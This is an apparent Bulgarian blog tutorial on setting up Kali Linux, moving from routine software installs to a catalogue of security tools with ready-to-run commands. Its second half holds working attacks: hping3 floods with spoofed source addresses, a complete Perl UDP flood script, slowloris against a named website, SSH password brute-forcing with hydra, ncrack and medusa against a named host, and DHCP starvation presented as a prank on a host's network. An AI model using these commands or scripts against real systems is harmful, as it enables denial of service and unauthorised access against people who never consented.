Kali Linux 2017.2 – 2018.4 Release
Обновяване на системата след инсталация
$ sudo apt-get update && sudo apt-get upgrade |
Проверка за ново издание.
sudo apt-get dist-upgrade |
Изчистване на системата.
$ sudo apt-get autoremove && sudo apt-get autoclean |
Инсталиране на основен софтуер
$ sudo apt-get install ttf-mscorefonts-installer gimp thunderbird rar htop filezilla vlc mtr-tiny transmission neofetch bmon sshpass libreoffice |
Инсталиране на flashplayer във Firefox
Първо трябва да посетим страницата https://get.adobe.com/flashplayer/ и да изтеглим:
В терминал изпълняваме следните команди.
$ tar xfvz Downloads/flash_player_npapi_linux.x86_64.tar.gz $ sudo cp libflashplayer.so /usr/lib/mozilla/plugins/ |
След което задължително рестартираме браузера за да имаме flashplayer.
Безжичен адаптер Broadcom
Проверка с командата lspci дали безжичната карта е Broadcom.
Ако и вашият лаптоп е като моя с безжична карта Broadcom след инсталация на операционната система ще ви работи само Ethernet (Лан) картата. С лан кабел се свързвате към някой рутер за да имате Интернет и със следните команди може да заредите модула за безжичната карта Broadcom.
$ apt-get update $ apt-get install linux-image-$(uname -r|sed 's,[^-]*-[^-]*-,,') linux-headers-$(uname -r|sed 's,[^-]*-[^-]*-,,') broadcom-sta-dkms $ modprobe -r b44 b43 b43legacy ssb brcmsmac bcma $ modprobe wl |
Управление на батерията за Лаптоп
Оптимизираното управление на батерията я щади и удължава живота и. Демона tlp трябва задължително да е инсталиран в стандартен лаптоп, в противен случай при най малкото натоварване охлаждащия модул на процесора от време на време ще работи на максимални обороти без да е нужно това.
$ sudo apt install tlp $ sudo tlp start |
Инсталация на Teamviewer
Незнам как стана но Teamviewer в момента е най използвания софтуер за отдалечен десктоп достъп както за Linux така и за Windows.
$ wget https://download.teamviewer.com/download/linux/teamviewer_amd64.deb $ sudo dpkg -i teamviewer_amd64.deb $ sudo apt-get install -f $ sudo dpkg -i teamviewer_amd64.deb |
Инсталация на Winbox
Тъй като аз съм инсталирал 64 битов Kali Linux а winbox е 32 битов трябва да добавя такава 32 битова архитектура в хранилището на дистрибуцията, да опресня базата и чак след това да инсталирам 32 битов wine емулатор, който ще стартира winbox.
$ wget -c https://download2.mikrotik.com/routeros/winbox/3.11/winbox.exe $ sudo dpkg --add-architecture i386 && sudo apt-get update && sudo apt-get install wine32 $ wine winbox.exe |
Инсталация на Skype
Наскоро “микромеката” компания изненада с нова версия на Skype, втора седмица съм с нея, работи учудващо добре.
$ wget -c https://go.skype.com/skypeforlinux-64.deb $ sudo dpkg -i skypeforlinux-64.deb $ sudo apt-get install -f |
Инсталация на Dropbox
sudo apt install nautilus-dropbox |
Активиране на двоен клик и десния бутон на (мишката/пада) на лаптоп
Активиране на copy/paste в редактора vim
sudo vim /usr/share/vim/vim81/defaults.vim |
намираме реда set mouse=a и го променяме на set mouse-=a
В по нови версии, след 2018.4 параметъра трябва да е set mouse=r
nmap – network scanner
Хост скенера Nmap изпраща специално изработени пакети до хостa и след това анализира отговорите. За разлика от други порт-скенери, Nmap проверява условията в мрежата (претоварване на мрежата и др.) преди сканирането. Благодарение на голямата общност от активни потребители, които предоставят информация и подобряват характеристиките му, Nmap е успял да разшири възможностите си за сканиране, като освен, че открива, дали един хост е активен или определен порт е отворен, той може да определи операционната система на хоста и нейната версия, наименованието и версиите на услугите, които са активни на хоста, типа на устройството, наличието на защитна стена и др.
$ nmap 93.155.130.11 |
analyze_hosts – very powerful scanner
analyze_hosts е много мощен скрипт събиращ информация за определен хост, той включва набор инструменти които събират информацията и я извеждат в четим вид. За мен analyze_hosts е така да се каже “Висш пилотаж” в сканирането. Незнам да има друг скрипт който да събира в четим вид толкова информация за определен хост в мрежата.
git clone https://github.com/PeterMosmans/security-scripts.git sudo apt-get install python-nmap cd security-scripts/ pip install -r requirements.txt ./analyze_hosts.sh -a telehost.bg |
mtr – traceroute
mtr показва хоповете след вашия маршрутизатор до избрана дестинация. mtr извежда същата информация като traceroute в операционната система Windows това е tracert, но в реално време създавайки нещо като табличка която на всеки ред показва скороста на отговирте на пакетите и има ли загуби хъм хоповете по пътя.
$ mtr kali.org |
arp-scan – arp scanner
arp-scan както подсказва името му е удобен инструмент за анализ в една layer 2 мрежа, чисто технически в мрежите без маршрутизатори по трудно се откриват проблемите. arp-scan е много лек и бърз начин за откриване на всички мрежови устройства, дори и те да се крият зад firewall защото той по принцип работи в по горния мрежов слой.
$ sudo arp-scan -l |
wpscan – WordPress security scanner
WPScan е web скенер който тества сигурността на сайтове, изградени с wordpress. Когато за първи път използвате WPScan ще останете шокирани от обема информация която този скрипт дава. Версия на WordPress, версии на плъгини, теми и т. н. плюс евентуални дупки в сигурноста на сканирания сайт.
$ sudo wpscan --url itservice-bg.net |
braa – SNMP Scanner
braa е много бърз SNMP скенер, стига да имате под ръка мрежов хост пуснат с такава услуга.
$ braa public@192.168.60.1:.1.3.6.* |
cisco-torch – Cisco scanning
Добрата практика в Cisco е да има managament VLAN чрез който системните администратори да имат достъп до управлението на устройството. Това обаче не винаги е така и ако знаете адреса му може да съберете малко информация за него.
$ cisco-torch -A 172.16.99.2 |
dmitry – IP/Host information tool
DMitry (Deepmagic Information Gathering Tool) се опитва да събира възможно най-много информация за мрежов хост. Базовата функционалност е в състояние да събере информация за възможни поддомейни, имейл адреси, информация за ъптайм, сканиране на TCP портове, търсене на whois и др. Знам, че прилича малко на analyze_hosts но всъщност няма нищо общо, защото тук търсенето е и със свързани обекти с хоста.
dmitry itservice-bg.net |
dnsrecon – check all NS records
DNSRecon е скрипт който показва DNS конфигурацията в един домейн. DNS е една от най важните услуги в Интернет и същевремнно най занемарената.
$ dnsrecon -d itservice-bg.net |
fierce – corporate map
fierce ще допълни информацията ви как работи DNS в един домейн
$ fierce -dns itservice-bg.net |
hping3 – flood from random source IP
hping3 е генератор на пакети и анализатор на TCP/IP протокола. Той е много мощен тестер за мрежова сигурност и важен инструмент за симулиране на атаки с цел тест на защитни стени. hping3 много често се използва в симулация на DoS атака с множество пакети от различни източници. Но всъщност предпочитам да дам по разширен пример:
$ sudo hping3 -S -P -U --flood -V --rand-source 192.168.60.1 |
$ sudo hping3 -c 10000 -d 120 -S -w 64 -p 21 --flood --rand-source 192.168.60.1 |
$ sudo timeout 10s hping3 -d 64 -2 -p 53 --flood --rand-source 192.168.60.1 |
-c 100000 = Number of packets to send.
-d 120 = Size of each packet that was sent to target machine.
-S = Set SYN tcp flag.
-P –push = Set PUSH tcp flag.
-A –ack = Set ACK tcp flag.
-U –urg = Set URG tcp flag.
-w 64 = TCP window size.
-p 21 = Destination port (21 being FTP port)
–flood = Sending packets as fast as possible.
–rand-source = Using Random Source IP Addresses.
192.168.60.1 = Destination IP address or target machines IP address.
timeout 10s = Тime of attack.
Домашният ми рутер е с IP адрес 192.168.60.1, след като изпълния командата с hping3, ще отворя нов терминал и с fping ще проверя състоянието ми на връзката по време на таката.
Видно е, че имаме загуби, връзката до рутера почти не съществува а за Интернет да не говорим.
Нека да видим какво се случва в рутера, несъществуващи IP адреси изпращат огромно количество пакети с малка големина – съответно, рутера не може да ги обработи.
masscan – network TCP port scanner
Това е най-бързият скенер на мрежови хостове в света. Той може да сканира огромни префикси от мрежи само за няколко минути, masscan генерира няколко милиона пакета в секунда използвайки асинхронно предаване.
$ sudo masscan -p22,80,445 192.168.60.0/24 |
sslscan – analyze the SSL
За да разгледам сертификата на определен сайт трябва да нацъкам 15 клика с мишката в който и да е браузер а в терминала мога да го направя с един ред.
$ sslscan itservice-bg.net |
pig – DHCP flood attack
Много гаден номер е да отидете някъде на гости, да “нафлудите” мрежата на домакина с мак адреси които искат IP адрес и да попитате защо няма Интернет 🙂 След като DHCP сървъра си запълни пула от възможните адреси които може да раздава той спира да дава, след което всеки клиент който иска адрес не може да получи такъв – съответно няма да има и Интернет.
$ sudo pig.py eth0 |
slowloris – DDos for web server
slowloris е убиеца на уеб сървъри, запушвайки и сокетите с излишни връзки които на практика не се използват. Различните сървъри се държат по различен начин, най уязвим е apache макар и в последните версии проблема почти да е решен със лимит на потребителя по ип адрес въпреки, че не е най интелигентното решение.
$ sudo apt-get install libwww-mechanize-shell-perl $ git clone https://github.com/llaera/slowloris.pl $ perl slowloris.pl/slowloris.pl -dns itservice-bg.net |
Ако уеб сървъра не издържи на атаката, то той спира да отговаря и съответно сайта изчезва. Ако сървъра обаче има ip_limit това ще се случва само за вас и за да сте сигурни, че не е така трябва да се отвори сайта и от друг IP адрес.
flood.pl – DDos udp flooder
Тъй като архитектурата на udp протокола е такава, че определен хост може да изпраща пакети без да го интересува дали стигат до получателя би било редно да има и такава DoS атака. Ако атакуващия има по голям капацитет на Интернет връзката то той изпращайки пакети към определен хост в мрежата с по малък капацитет може в буквалния смисъл да му запуши канала към Интернет. Не мога да се въздържа да не кажа, че това е и една от най тъпите и най лесно откриваеми атаки. Не правете това през доставчика си – или администраторите или някой с по голям капацитет ще ви спре Интернета.
$ nano flood.pl |
#!/usr/bin/perl # ./flood.pl 192.168.60.1 0 0 0 use Socket; use strict; if ($#ARGV != 3) { print " ./flood.pl 0 0 0\n"; print " port=0: use random ports\n"; print " size=0: use random size between 64 and 1024\n"; print " time=0: continuous flood\n"; exit(1); } my ($ip,$port,$size,$time) = @ARGV; my ($iaddr,$endtime,$psize,$pport); $iaddr = inet_aton("$ip") or die "Cannot resolve hostname $ip\n"; $endtime = time() + ($time ? $time : 1000000); socket(flood, PF_INET, SOCK_DGRAM, 17); print "Flooding $ip " . ($port ? $port : "random") . " port with " . ($size ? "$size-byte" : "random size") . " packets" . ($time ? " for $time seconds" : "") . "\n"; print "Break with Ctrl-C\n" unless $time; for (;time() <= $endtime;) { $psize = $size ? $size : int(rand(1024-64)+64) ; $pport = $port ? $port : int(rand(65500))+1; send(flood, pack("a$psize","flood"), 0, pack_sockaddr_in($pport, $iaddr));} |
save text editor = Ctrl+o+Enter
exit text editor = Ctrl+X
$ chmod 755 flood.pl $ perl flood.pl 192.168.60.1 0 0 0 |
След като изпълния скрипта с програмата bmon може да се види как се запушва 100Mbs лан карта
$ bmon |
И съответно връзката до домашния ми рутер се влошава драстично
hydra, ncrack, medusa – passwords wordlist attack
Дойде и времето на така наречените wordlist атаки. Тук ще покажа hydra, ncrack и medusa които правят едно и също, но малко по различен начин. И трите са предназначени за отворен SSH порт на някой хост в Интернет да му отгатнете паролата от възможна листа в текстов файл. В Интернет вилнеят такива ботове непрекъснато, достатъчно е да си оголите порт 22 и ще ви надушат за минути.
$ hydra -l root -P /usr/share/wordlists/metasploit/unix_passwords.txt backup.itservice-bg.net ssh |
Така изглежда атакуващата машина
А това е лог файла на атакуваната машина
$ sudo tail -f /var/log/auth.log |
Ето как става това и в ncrack и medusa
$ ncrack --user root -P /usr/share/wordlists/metasploit/unix_passwords.txt backup.itservice-bg.net:22 |
$ medusa -u root -P /usr/share/wordlists/metasploit/unix_passwords.txt -h backup.itservice-bg.net -M ssh |
uniscan – Web scanner
uniscan е терминален уеб скенер който не се обновява много често, но въпреки това дава прилична информация, за уеб сървъра на определена машина в Интернет. uniscan ще имитира известни атаки в уеб и ще ви направи репорт на резултата.
$ sudo uniscan -u http://93.155.130.11 -qd |





























